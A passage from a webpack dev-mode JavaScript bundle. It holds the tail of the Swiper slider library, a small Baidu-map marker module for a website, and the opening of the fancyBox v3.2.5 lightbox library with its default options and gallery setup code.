!0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "flip" === this.params.effect && this.flipEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "flip" === this.params.effect && this.flipEffect.setTransition(e);\n      } } }, { name: "effect-coverflow", params: { coverflowEffect: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 } }, create: function create() {\n      d.extend(this, { coverflowEffect: { setTranslate: ae.setTranslate.bind(this), setTransition: ae.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        "coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0);\n      }, setTranslate: function setTranslate() {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e);\n      } } }];return void 0 === I.use && (I.use = I.Class.use, I.installModule = I.Class.installModule), I.use(re), I;\n});\n//# sourceMappingURL=swiper.min.js.map//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///11\n')},function(module,exports,__webpack_require__){"use strict";eval('\n\nObject.defineProperty(exports, "__esModule", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:49:26\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 11:29:03\n*/\nvar home = function () {\n    function home() {\n        _classCallCheck(this, home);\n    }\n\n    _createClass(home, [{\n        key: \'demo\',\n        value: function demo() {\n            console.info(\'arguments\');\n        }\n    }]);\n\n    return home;\n}();\n\nexports.default = home;//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///12\n')},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 13:53:03\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-25 11:43:08\n*/\n\nvar map = function () {\n    function map() {\n        _classCallCheck(this, map);\n\n        this.markMap();\n    }\n\n    _createClass(map, [{\n        key: 'loadJS',\n        value: function loadJS(src, callback) {\n            var script = document.createElement('script');\n            document.body.appendChild(script);\n            callback();\n        }\n\n        /**\n         * baidu map mark point\n         */\n\n    }, {\n        key: 'markMap',\n        value: function markMap() {\n            var element = 'map';\n            var $ele = $('#' + element);\n            if (!$ele || !$ele.length) {\n                return false;\n            }\n            var city = '蘇州市';\n            var address = $ele.data('address') ? $ele.data('address') : city;\n            var title = $ele.data('title') ? $ele.data('title') : city;\n            var msg = $ele.data('msg') ? $ele.data('msg') : city;\n            var map = new BMap.Map(element);\n            // 创建地址解析器实例\n            var myGeo = new BMap.Geocoder();\n            // 将地址解析结果显示在地图上,并调整地图视野\n            myGeo.getPoint(address, function (point) {\n                if (point) {\n                    map.enableScrollWheelZoom(); //启用滚轮放大缩小，默认禁用\n                    map.enableContinuousZoom(); //启用地图惯性拖拽，默认禁用\n                    map.centerAndZoom(point, 15);\n                    var marker = new BMap.Marker(point); // 创建标注\n                    map.addOverlay(marker);\n                    // marker.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画\n                    var opts = {\n                        width: 200, // 信息窗口宽度\n                        height: 100, // 信息窗口高度\n                        title: title, // 信息窗口标题\n                        enableMessage: true, //设置允许信息窗发送短息\n                        message: '~~~~~~'\n                    };\n                    var infoWindow = new BMap.InfoWindow('地址：' + msg, opts); // 创建信息窗口对象\n                    marker.addEventListener('click', function () {\n                        map.openInfoWindow(infoWindow, point); //开启信息窗口\n                    });\n                } else {\n                    alert('您选择地址没有解析到结果!');\n                }\n            }, city);\n        }\n    }]);\n\n    return map;\n}();\n\nexports.default = map;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},,function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// ==================================================\n// fancyBox v3.2.5\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n;(function (window, document, $, undefined) {\r\n    'use strict';\r\n\r\n    // If there's no jQuery, fancyBox can't work\r\n    // =========================================\r\n\r\n    if ( !$ ) {\r\n        return;\r\n    }\r\n\r\n    // Check if fancyBox is already initialized\r\n    // ========================================\r\n\r\n    if ( $.fn.fancybox ) {\r\n\r\n        if ( 'console' in window ) {\r\n            console.log( 'fancyBox already initialized' );\r\n        }\r\n\r\n        return;\r\n    }\r\n\r\n    // Private default settings\r\n    // ========================\r\n\r\n    var defaults = {\r\n\r\n        // Enable infinite gallery navigation\r\n        loop : false,\r\n\r\n        // Space around image, ignored if zoomed-in or viewport width is smaller than 800px\r\n        margin : [44, 0],\r\n\r\n        // Horizontal space between slides\r\n        gutter : 50,\r\n\r\n        // Enable keyboard navigation\r\n        keyboard : true,\r\n\r\n        // Should display navigation arrows at the screen edges\r\n        arrows : true,\r\n\r\n        // Should display infobar (counter and arrows at the top)\r\n        infobar : true,\r\n\r\n        // Should display toolbar (buttons at the top)\r\n        toolbar : true,\r\n\r\n        // What buttons should appear in the top right corner.\r\n        // Buttons will be created using templates from `btnTpl` option\r\n        // and they will be placed into toolbar (class=\"fancybox-toolbar\"` element)\r\n        buttons : [\r\n            'slideShow',\r\n            'fullScreen',\r\n            'thumbs',\r\n            'share',\r\n            //'download',\r\n            //'zoom',\r\n            'close'\r\n        ],\r\n\r\n        // Detect \"idle\" time in seconds\r\n        idleTime : 3,\r\n\r\n        // Should display buttons at top right corner of the content\r\n        // If 'auto' - they will be created for content having type 'html', 'inline' or 'ajax'\r\n        // Use template from `btnTpl.smallBtn` for customization\r\n        smallBtn : 'auto',\r\n\r\n        // Disable right-click and use simple image protection for images\r\n        protect : false,\r\n\r\n        // Shortcut to make content \"modal\" - disable keyboard navigtion, hide buttons, etc\r\n        modal : false,\r\n\r\n        image : {\r\n\r\n            // Wait for images to load before displaying\r\n            // Requires predefined image dimensions\r\n            // If 'auto' - will zoom in thumbnail if 'width' and 'height' attributes are found\r\n            preload : \"auto\"\r\n\r\n        },\r\n\r\n        ajax : {\r\n\r\n            // Object containing settings for ajax request\r\n            settings : {\r\n\r\n                // This helps to indicate that request comes from the modal\r\n                // Feel free to change naming\r\n                data : {\r\n                    fancybox : true\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        iframe : {\r\n\r\n            // Iframe template\r\n            tpl : '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',\r\n\r\n            // Preload iframe before displaying it\r\n            // This allows to calculate iframe content width and height\r\n            // (note: Due to \"Same Origin Policy\", you can't get cross domain data).\r\n            preload : true,\r\n\r\n            // Custom CSS styling for iframe wrapping element\r\n            // You can use this to set custom iframe dimensions\r\n            css : {},\r\n\r\n            // Iframe tag attributes\r\n            attr : {\r\n                scrolling : 'auto'\r\n            }\r\n\r\n        },\r\n\r\n        // Default content type if cannot be detected automatically\r\n        defaultType : 'image',\r\n\r\n        // Open/close animation type\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"zoom\"           - zoom images from/to thumbnail\r\n        //   \"fade\"\r\n        //   \"zoom-in-out\"\r\n        //\r\n        animationEffect : \"zoom\",\r\n\r\n        // Duration in ms for open/close animation\r\n        animationDuration : 500,\r\n\r\n        // Should image change opacity while zooming\r\n        // If opacity is \"auto\", then opacity will be changed if image and thumbnail have different aspect ratios\r\n        zoomOpacity : \"auto\",\r\n\r\n        // Transition effect between slides\r\n        //\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"fade'\r\n        //   \"slide'\r\n        //   \"circular'\r\n        //   \"tube'\r\n        //   \"zoom-in-out'\r\n        //   \"rotate'\r\n        //\r\n        transitionEffect : \"fade\",\r\n\r\n        // Duration in ms for transition animation\r\n        transitionDuration : 366,\r\n\r\n        // Custom CSS class for slide element\r\n        slideClass : '',\r\n\r\n        // Custom CSS class for layout\r\n        baseClass : '',\r\n\r\n        // Base template for layout\r\n        baseTpl\t:\r\n            '<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\">' +\r\n                '<div class=\"fancybox-bg\"></div>' +\r\n                '<div class=\"fancybox-inner\">' +\r\n                    '<div class=\"fancybox-infobar\">' +\r\n                        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +\r\n                    '</div>' +\r\n                    '<div class=\"fancybox-toolbar\">{{buttons}}</div>' +\r\n                    '<div class=\"fancybox-navigation\">{{arrows}}</div>' +\r\n                    '<div class=\"fancybox-stage\"></div>' +\r\n                    '<div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div>' +\r\n                '</div>' +\r\n            '</div>',\r\n\r\n        // Loading indicator template\r\n        spinnerTpl : '<div class=\"fancybox-loading\"></div>',\r\n\r\n        // Error message template\r\n        errorTpl : '<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',\r\n\r\n        btnTpl : {\r\n\r\n            download : '<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" />' +\r\n                        '</svg>' +\r\n                    '</a>',\r\n\r\n            zoom : '<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            close : '<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M10,10 L30,30 M30,10 L10,30\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            // This small close button will be appended to your html/inline/ajax content by default,\r\n            // if \"smallBtn\" option is not set to false\r\n            smallBtn   : '<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',\r\n\r\n            // Arrows\r\n            arrowLeft : '<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\">' +\r\n                            '<svg viewBox=\"0 0 40 40\">' +\r\n                              '<path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path>' +\r\n                            '</svg>' +\r\n                          '</button>',\r\n\r\n            arrowRight : '<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\">' +\r\n                          '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path>' +\r\n                          '</svg>' +\r\n                        '</button>'\r\n        },\r\n\r\n        // Container is injected into this element\r\n        parentEl : 'body',\r\n\r\n\r\n        // Focus handling\r\n        // ==============\r\n\r\n        // Try to focus on the first focusable element after opening\r\n        autoFocus : false,\r\n\r\n        // Put focus back to active element after closing\r\n        backFocus : true,\r\n\r\n        // Do not let user to focus on element outside modal content\r\n        trapFocus : true,\r\n\r\n\r\n        // Module specific options\r\n        // =======================\r\n\r\n        fullScreen : {\r\n            autoStart : false,\r\n        },\r\n\r\n        // Set `touch: false` to disable dragging/swiping\r\n        touch : {\r\n            vertical : true,  // Allow to drag content vertically\r\n            momentum : true   // Continue movement after releasing mouse/touch when panning\r\n        },\r\n\r\n        // Hash value when initializing manually,\r\n        // set `false` to disable hash change\r\n        hash : null,\r\n\r\n        // Customize or add new media types\r\n        // Example:\r\n        /*\r\n        media : {\r\n            youtube : {\r\n                params : {\r\n                    autoplay : 0\r\n                }\r\n            }\r\n        }\r\n        */\r\n        media : {},\r\n\r\n        slideShow : {\r\n            autoStart : false,\r\n            speed     : 4000\r\n        },\r\n\r\n        thumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t},\r\n\r\n        // Callbacks\r\n        //==========\r\n\r\n        // See Documentation/API/Events for more information\r\n        // Example:\r\n        /*\r\n            afterShow: function( instance, current ) {\r\n                 console.info( 'Clicked element:' );\r\n                 console.info( current.opts.$orig );\r\n            }\r\n        */\r\n\r\n        onInit       : $.noop,  // When instance has been initialized\r\n\r\n        beforeLoad   : $.noop,  // Before the content of a slide is being loaded\r\n        afterLoad    : $.noop,  // When the content of a slide is done loading\r\n\r\n        beforeShow   : $.noop,  // Before open animation starts\r\n        afterShow    : $.noop,  // When content is done loading and animating\r\n\r\n        beforeClose  : $.noop,  // Before the instance attempts to close. Return false to cancel the close.\r\n        afterClose   : $.noop,  // After instance has been closed\r\n\r\n        onActivate   : $.noop,  // When instance is brought to front\r\n        onDeactivate : $.noop,  // When other instance has been activated\r\n\r\n\r\n        // Interaction\r\n        // ===========\r\n\r\n        // Use options below to customize taken action when user clicks or double clicks on the fancyBox area,\r\n        // each option can be string or method that returns value.\r\n        //\r\n        // Possible values:\r\n        //   \"close\"           - close instance\r\n        //   \"next\"            - move to next gallery item\r\n        //   \"nextOrClose\"     - move to next gallery item or close if gallery has only one item\r\n        //   \"toggleControls\"  - show/hide controls\r\n        //   \"zoom\"            - zoom image (if loaded)\r\n        //   false             - do nothing\r\n\r\n        // Clicked on the content\r\n        clickContent : function( current, event ) {\r\n            return current.type === 'image' ? 'zoom' : false;\r\n        },\r\n\r\n        // Clicked on the slide\r\n        clickSlide : 'close',\r\n\r\n        // Clicked on the background (backdrop) element\r\n        clickOutside : 'close',\r\n\r\n        // Same as previous two, but for double click\r\n        dblclickContent : false,\r\n        dblclickSlide   : false,\r\n        dblclickOutside : false,\r\n\r\n\r\n        // Custom options when mobile device is detected\r\n        // =============================================\r\n\r\n        mobile : {\r\n            margin : 0,\r\n\r\n            clickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : false;\r\n            },\r\n            clickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : 'close';\r\n            },\r\n            dblclickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            },\r\n            dblclickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            }\r\n        },\r\n\r\n\r\n        // Internationalization\r\n        // ============\r\n\r\n        lang : 'en',\r\n        i18n : {\r\n            'en' : {\r\n                CLOSE       : 'Close',\r\n                NEXT        : 'Next',\r\n                PREV        : 'Previous',\r\n                ERROR       : 'The requested content cannot be loaded. <br/> Please try again later.',\r\n                PLAY_START  : 'Start slideshow',\r\n                PLAY_STOP   : 'Pause slideshow',\r\n                FULL_SCREEN : 'Full screen',\r\n                THUMBS      : 'Thumbnails',\r\n                DOWNLOAD    : 'Download',\r\n                SHARE       : 'Share',\r\n                ZOOM        : 'Zoom'\r\n            },\r\n            'de' : {\r\n                CLOSE       : 'Schliessen',\r\n                NEXT        : 'Weiter',\r\n                PREV        : 'Zurück',\r\n                ERROR       : 'Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.',\r\n                PLAY_START  : 'Diaschau starten',\r\n                PLAY_STOP   : 'Diaschau beenden',\r\n                FULL_SCREEN : 'Vollbild',\r\n                THUMBS      : 'Vorschaubilder',\r\n                DOWNLOAD    : 'Herunterladen',\r\n                SHARE       : 'Teilen',\r\n                ZOOM        : 'Maßstab'\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n    // Few useful variables and methods\r\n    // ================================\r\n\r\n    var $W = $(window);\r\n    var $D = $(document);\r\n\r\n    var called = 0;\r\n\r\n\r\n    // Check if an object is a jQuery object and not a native JavaScript object\r\n    // ========================================================================\r\n\r\n    var isQuery = function ( obj ) {\r\n        return obj && obj.hasOwnProperty && obj instanceof $;\r\n    };\r\n\r\n\r\n    // Handle multiple browsers for \"requestAnimationFrame\" and \"cancelAnimationFrame\"\r\n    // ===============================================================================\r\n\r\n    var requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    // Detect the supported transition-end event property name\r\n    // =======================================================\r\n\r\n    var transitionEnd = (function () {\r\n        var t, el = document.createElement(\"fakeelement\");\r\n\r\n        var transitions = {\r\n            \"transition\"      : \"transitionend\",\r\n            \"OTransition\"     : \"oTransitionEnd\",\r\n            \"MozTransition\"   : \"transitionend\",\r\n            \"WebkitTransition\": \"webkitTransitionEnd\"\r\n        };\r\n\r\n        for (t in transitions) {\r\n            if (el.style[t] !== undefined){\r\n                return transitions[t];\r\n            }\r\n        }\r\n\r\n        return 'transitionend';\r\n    })();\r\n\r\n\r\n    // Force redraw on an element.\r\n    // This helps in cases where the browser doesn't redraw an updated element properly.\r\n    // =================================================================================\r\n\r\n    var forceRedraw = function( $el ) {\r\n        return ( $el && $el.length && $el[0].offsetHeight );\r\n    };\r\n\r\n\r\n    // Class definition\r\n    // ================\r\n\r\n    var FancyBox = function( content, opts, index ) {\r\n        var self = this;\r\n\r\n        self.opts = $.extend( true, { index : index }, $.fancybox.defaults, opts || {} );\r\n\r\n        if ( $.fancybox.isMobile ) {\r\n            self.opts = $.extend( true, {}, self.opts, self.opts.mobile );\r\n        }\r\n\r\n        // Exclude buttons option from deep merging\r\n        if ( opts && $.isArray( opts.buttons ) ) {\r\n            self.opts.buttons = opts.buttons;\r\n        }\r\n\r\n        self.id    = self.opts.id || ++called;\r\n        self.group = [];\r\n\r\n        self.currIndex = parseInt( self.opts.index, 10 ) || 0;\r\n        self.prevIndex = null;\r\n\r\n        self.prevPos = null;\r\n        self.currPos = 0;\r\n\r\n        self.firstRun = null;\r\n\r\n        // Create group elements from original item collection\r\n        self.createGroup( content );\r\n\r\n        if ( !self.group.length ) {\r\n            return;\r\n        }\r\n\r\n        // Save last active element and current scroll position\r\n        self.$lastFocus = $(document.activeElement).blur();\r\n\r\n        // Collection of gallery objects\r\n        self.slides = {};\r\n\r\n        self.init();\r\n    };\r\n\r\n    $.extend(FancyBox.prototype, {\r\n\r\n        // Create DOM structure\r\n        // ====================\r\n\r\n        init : function() {\r\n            var self = this,\r\n                firstItem      = self.group[ self.currIndex ],\r\n                firstItemOpts  = firstItem.opts,\r\n                scrollbarWidth = $.fancybox.scrollbarWidth,\r\n                $scrollDiv,\r\n                $container,\r\n                buttonStr;\r\n\r\n            self.scrollTop  = $D.scrollTop();\r\n            self.scrollLeft = $D.scrollLeft();\r\n\r\n\r\n            // Hide scrollbars\r\n            // ===============\r\n\r\n            if ( !$.fancybox.getInstance() ) {\r\n\r\n                $( 'body' ).addClass( 'fancybox-active' );\r\n\r\n                // iOS hack\r\n                if ( /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream ) {\r\n\r\n                    // iOS has problems for input elements inside fixed containers,\r\n                    // the workaround is to apply `position: fixed` to `<body>` element,\r\n                    // unfortunately, this makes it lose the scrollbars and forces address bar to appear.\r\n\r\n                    if ( firstItem.type !== 'image' ) {\r\n                        $( 'body' ).css( 'top', $( 'body' ).scrollTop() * -1 ).addClass( 'fancybox-iosfix' );\r\n                    }\r\n\r\n                } else if ( !$.fancybox.isMobile && document.body.scrollHeight > window.innerHeight ) {\r\n\r\n                    if ( scrollbarWidth === undefined ) {\r\n                        $scrollDiv = $('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo( 'body' );\r\n\r\n                        scrollbarWidth = $.fancybox.scrollbarWidth = $scrollDiv[0].offsetWidth - $scrollDiv[0].clientWidth;\r\n\r\n                        $scrollDiv.remove();\r\n                    }\r\n\r\n                    $( 'head' ).append( '<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: ' + scrollbarWidth + 'px; }</style>' );\r\n                    $( 'body' ).addClass( 'compensate-for-scrollbar' );\r\n                }\r\n            }\r\n\r\n\r\n            // Build html markup and set references\r\n            // ====================================\r\n\r\n            // Build html code for buttons and insert into main template\r\n            buttonStr = '';\r\n\r\n            $.each( firstItemOpts.buttons, function( index, value ) {\r\n                buttonStr += ( firstItemOpts.btnTpl[ value ] || '' );\r\n            });\r\n\r\n            // Create markup from base template, it will be initially hidden to\r\n            // avoid unnecessary work like painting while initializing is not complete\r\n            $container = $(\r\n                self.translate( self,\r\n                    firstItemOpts.baseTpl\r\n                        .replace( '\\{\\{buttons\\}\\}', buttonStr )\r\n                        .replace( '\\{\\{arrows\\}\\}', firstItemOpts.btnTpl.arrowLeft + firstItemOpts.btnTpl.arrowRight )\r\n                )\r\n            )\r\n                .attr( 'id', 'fancybox-container-' + self.id )\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .addClass( firstItemOpts.baseClass )\r\n                .data( 'FancyBox', self )\r\n                .appendTo( firstItemOpts.parentEl );\r\n\r\n            // Create object holding references to jQuery wrapped nodes\r\n            self.$refs = {\r\n                container : $container\r\n            };\r\n\r\n            [ 'bg', 'inner', 'infobar', 'toolbar', 'stage', 'caption', 'navigation' ].forEach(function(item) {\r\n                self.$refs[ item ] = $container.find( '.fancybox-' + item );\r\n            });\r\n\r\n            self.trigger( 'onInit' );\r\n\r\n            // Enable events, deactive previous instances\r\n            self.activate();\r\n\r\n            // Build slides, load and reveal content\r\n            self.jumpTo( self.currIndex );\r\n        },\r\n\r\n\r\n        // Simple i18n support - replaces object keys found in template\r\n        // with corresponding values\r\n        // ============================================================\r\n\r\n        translate : function( obj, str ) {\r\n            var arr = obj.opts.i18n[ obj.opts.lang ];\r\n\r\n            return str.replace(/\\{\\{(\\w+)\\}\\}/g, function(match, n) {\r\n                var value = arr[n];\r\n\r\n                if ( value === undefined ) {\r\n                    return match;\r\n                }\r\n\r\n                return value;\r\n            });\r\n        },\r\n\r\n        // Create array of gally item objects\r\n        // Check if each object has valid type and content\r\n        // ===============================================\r\n\r\n        createGroup : function ( content ) {\r\n            var self  = this;\r\n            var items = $.makeArray( content );\r\n\r\n            $.each(items, function( i, item ) {\r\n                var obj  = {},\r\n                    opts = {},\r\n                    $item,\r\n                    type,\r\n                    src,\r\n                    srcParts;\r\n\r\n                // Step 1 - Make sure we have an object\r\n                // ====================================\r\n\r\n                if ( $.isPlainObject( item ) ) {\r\n\r\n                    // We probably have manual usage here, something like\r\n                    // $.fancybox.open( [ { src : \"image.jpg\", type : \"image\" } ] )\r\n\r\n                    obj  = item;\r\n                    opts = item.opts || item;\r\n\r\n                } else if ( $.type( item ) === 'object' && $( item ).length ) {\r\n\r\n                    // Here we probably have jQuery collection returned by some selector\r\n                    $item = $( item );\r\n\r\n                    opts = $item.data();\r\n                    opts = $.extend( {}, opts, opts.options || {} );\r\n\r\n                    // Here we store clicked element\r\n                    opts.$orig = $item;\r\n\r\n                    obj.src = opts.src || $item.attr( 'href' );\r\n\r\n                    // Assume that simple syntax is used, for example:\r\n                    //   `$.fancybox.open( $(\"#test\"), {} );`\r\n                    if ( !obj.type && !obj.src ) {\r\n                        obj.type = 'inline';\r\n                        obj.src  = item;\r\n                    }\r\n\r\n                } else {\r\n\r\n                    // Assume we have a simple html code, for example:\r\n                    //   $.fancybox.open( '<div><h1>Hi!</h1></div>' );\r\n\r\n                    obj = {\r\n                        type : 'html',\r\n                        src  : item + ''\r\n                    };\r\n\r\n                }\r\n\r\n                // Each gallery object has full collection of options\r\n                obj.opts = $.extend( true, {}, self.opts, opts );\r\n\r\n                // Do not merge buttons array\r\n                if ( $.isArray( opts.buttons ) ) {\r\n                    obj.opts.buttons = opts.buttons;\r\n                }\r\n\r\n\r\n                // Step 2 - Make sure we have content type, if not - try to guess\r\n                // ==============================================================\r\n\r\n                type = obj.type || obj.opts.type;\r\n                src  = obj.src || '';\r\n\r\n                if ( !type && src ) {\r\n                    if ( src.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i) ) {\r\n                        type = 'image';\r\n\r\n                    } else if ( src.match(/\\.(pdf)((\\?|#).*)?$/i) ) {\r\n                        type = 'pdf';\r\n\r\n                    } else if ( src.charAt(0) === '#' ) {\r\n                        type = 'inline';\r\n                    }\r\n                }\r\n\r\n                if ( type ) {\r\n                    obj.type = type;\r\n\r\n                } else {\r\n                    self.trigger( 'objectNeedsType', obj );\r\n                }\r\n\r\n\r\n                // Step 3 - Some adjustments\r\n                // =========================\r\n\r\n                obj.index = self.group.length;\r\n\r\n                // Check if $orig and $thumb objects exist\r\n                if ( obj.opts.$orig && !obj.opts.$orig.length ) {\r\n                    delete obj.opts.$orig;\r\n                }\r\n\r\n                if ( !obj.opts.$thumb && obj.opts.$orig ) {\r\n                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );\r\n                }\r\n\r\n                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {\r\n                    delete obj.opts.$thumb;\r\n                }\r\n\r\n                // \"caption\" is a \"special\" option, it can be used to customize caption per gallery item ..\r\n                if ( $.type( obj.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                if ( $.type( self.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = self.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                // Make sure we have caption as a string or jQuery object\r\n                if ( !( obj.opts.caption instanceof $ ) ) {\r\n                    obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';\r\n                }\r\n\r\n                // Check if url contains \"filter\" used to filter the content\r\n                // Example: \"ajax.html #something\"\r\n                if ( type === 'ajax' ) {\r\n                    srcParts = src.split(/\\s+/, 2);\r\n\r\n                    if ( srcParts.length > 1 ) {\r\n                        obj.src = srcParts.shift();\r\n\r\n                        obj.opts.filter = srcParts.shift();\r\n                    }\r\n                }\r\n\r\n                if ( obj.opts.smallBtn == 'auto' ) {\r\n\r\n                    if ( $.inArray( type, ['html', 'inline', 'ajax'] ) > -1 ) {\r\n                        obj.opts.toolbar  = false;\r\n                        obj.opts.smallBtn = true;\r\n\r\n                    } else {\r\n                        obj.opts.smallBtn = false;\r\n                    }\r\n\r\n                }\r\n\r\n                // If the type is \"pdf\", then simply load file into iframe\r\n                if ( type === 'pdf' ) {\r\n                    obj.type = 'iframe';\r\n\r\n                    obj.opts.iframe.preload = false;\r\n                }\r\n\r\n                // Hide all buttons and disable interactivity for modal items\r\n                if ( obj.opts.modal ) {\r\n\r\n                    obj.opts = $.extend(true, obj.opts, {\r\n                        // Remove buttons\r\n                        infobar : 0,\r\n                        toolbar : 0,\r\n\r\n                        smallBtn : 0,\r\n\r\n                        // Disable keyboard navigation\r\n                        keyboard : 0,\r\n\r\n                        // Disable some modules\r\n                        slideShow  : 0,\r\n                        fullScreen : 0,\r\n                        thumbs     : 0,\r\n                        touch      : 0,\r\n\r\n                        // Disable click event handlers\r\n                        clickContent    : false,\r\n                        clickSlide      : false,\r\n                        clickOutside    : false,\r\n                        dblclickContent : false,\r\n                        dblclickSlide   : false,\r\n                        dblclickOutside : false\r\n                    });\r\n\r\n                }\r\n\r\n                // Step 4 - Add processed object to group\r\n                // ======================================\r\n\r\n                self.group.push( obj );\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Attach an event handler functions for:\r\n        //   - navigation buttons\r\n        //   - browser scrolling, resizing;\r\n        //   - focusing\r\n        //   - keyboard\r\n        //   - detect idle\r\n        // ======================================\r\n\r\n        addEvents : function() {\r\n            var self = this;\r\n\r\n            self.removeEvents();\r\n\r\n            // Make navigation elements clickable\r\n            self.$refs.container.on('click.fb-close', '[data-fancybox-close]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n           